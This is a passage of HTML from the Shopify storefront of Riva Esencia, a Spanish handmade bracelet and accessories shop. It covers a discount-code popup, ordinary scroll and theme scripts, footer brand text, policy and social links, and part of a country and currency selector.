                id="Subscribe"
                aria-label="Suscribirse"
              >
                Regístrate
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No, gracias.</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta de tu
              </span><span class="title h1">
                ¡DESCUENTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utiliza el código de abajo para obtener un 10% de descuento en todo tu pedido.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="RIVA10"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado con éxito!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25782923821430__1749458733df9bc247" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--25782923821430__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-footer.css?v=62500012057406143751753197767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25782923821430__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25782923821430__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--25782923821430__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                            <img
                              srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=230, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=460 2x"
                              src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=760"
                              alt=""
                              loading="lazy"
                              width="4000"
                              height="3336"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Bienvenido a Riva Esencia</h2><div class="footer-block__details-content rte">
                      <p>Cada pulsera y accesorio que encontrarás está impregnado con alma y esencia. </p><p>Cada pieza está cuidadosamente elaborada, no solo con materiales de calidad, sino también con una intención profunda. <br/><br/>Disfruta explorando nuestra colección y déjate llevar por la magia de nuestros productos artesanales.</p><p> ¡Estamos seguros de que te enamorarás de cada detalle tanto como nosotros!</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Acerca de  Riva Esencia</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nosotros
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacto"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li><li>
                            <a
                              href="/pages/buscamos-embajadores-de-marca-te-interesa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¡Buscamos embajadores de marca! Te interesa
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Términos y condiciones</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/envio-y-devoluciones"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envíos y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de cookies
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/data-sharing-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tus opciones de privacidad
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop">
              
              
              <script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script defer="defer" async type="module" src="//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js"></script>
<script type="module">
  await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_sMoqSZtr.es.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");
await import("//rivabeautyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DPIzVVvN.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/rivaesencia/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@rivabeautyshop9163" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@rivaesencia" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://es.pinterest.com/rivabeautyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulsera-budista-tibetana-cuentas-de-plata-tibetana" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">País/región</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afganistán (AFN
                      ؋)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DE"
                    >
                      Alemania (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguila (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua y Barbuda (XCD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antillas Holandesas (ANG
                      ƒ)
                    </option><option
                      value="SA"
                    >
                      Arabia Saudí (SAR
                      ر.س)
                    </option><option
                      value="DZ"
                    >
                      Argelia (DZD
                      د.ج)
                    </option><option
                      value="AR"
                    >
                      Argentina (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaiyán (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladés (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BH"
                    >
                      Baréin (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Bélgica (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belice (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benín (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermudas (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Bielorrusia (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia y Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botsuana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brasil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunéi (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bután (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (CVE
                      $)
                    </option><option
                      value="KH"
                    >
                      Camboya (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Camerún (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canadá (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribe neerlandés (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Catar (QAR
                      ر.ق)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Chequia (CZK
                      Kč)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Chipre (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      Ciudad del Vaticano (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comoras (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo (XAF
                      CFA)
                    </option><option
                      value="KR"
                    >
                      Corea del Sur (KRW
                      ₩)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croacia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curazao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Dinamarca (DKK
                      kr.)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egipto (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      Emiratos Árabes Unidos (AED
                      د.إ)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Eslovaquia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Eslovenia (EUR
                      €)
                    </option><option
                      value="ES"
                        selected
                      
                    >
                      España (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      Estados Unidos (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Esuatini (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Etiopía (ETB
                      Br)
                    </option><option
                      value="PH"
                    >
                      Filipinas (PHP
                      ₱)
                    </option><option
                      value="FI"
                    >
                      Finlandia (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Francia (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabón (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GD"
                    >
                      Granada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grecia (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Groenlandia (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadalupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GF"
                    >
                      Guayana Francesa (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GQ"
                    >
                      Guinea Ecuatorial (XAF
                      CFA)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bisáu (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haití (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hungría (HUF
                      Ft)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlanda (EUR
                      €)
                    </option><option
                      value="BV"
                    >
                      Isla Bouvet (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isla de Man (GBP
                      £)
                    </option><option
                      value="CX"
                    >
                      Isla de Navidad (AUD
                      $)
                    </option><option
                      value="IS"
                    >
                      Islandia (ISK
                      kr)
                    </option><option
                      value="AX"
                    >
                      Islas Aland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Islas Caimán (KYD
                      $)
                    </option><option
                      value="CC"
                    >
                      Islas Cocos (AUD
                      $)
                    </option><option
                      value="FO"
                    >
                      Islas Feroe (DKK
                      kr.)
                    </option><option
                      value="GS"
                    >
                      Islas Georgia del Sur y Sandwich del Sur (GBP
                      £)
                    </option><option
                      value="HM"
                    >
                      Islas Heard y McDonald (AUD
                      $)
                    </option><option
                      value="FK"
                    >
                      Islas Malvinas (FKP
                      £)
                    </option><option
                      value="TC"
                    >
                      Islas Turcas y Caicos (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Islas Vírgenes Británicas (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      Islas menores alejadas de EE. UU. (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italia (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japón (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordania (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazajistán (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenia (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Kirguistán (KGS
                      som)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesoto (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Letonia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Líbano (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libia (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburgo (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macedonia del Norte (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malasia (MYR
                      RM)
                    </option><option
                      value="MW"
                    >
                      Malaui (MWK
                      MK)
                    </option><option
                      value="MV"
                    >
                      Maldivas (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marruecos (MAD
                      د.م.)
                    </option><option
                      value="MQ"
                    >
                      Martinica (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Mauricio (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritania (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      México (MXN
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavia (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Mónaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmania) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Níger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NO"
                    >
                      Noruega (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Nueva Zelanda (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Omán (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Países Bajos (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistán (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panamá (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Perú (PEN
                      S/)
                    </option><option
                      value="PL"
                    >
                      Polonia (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
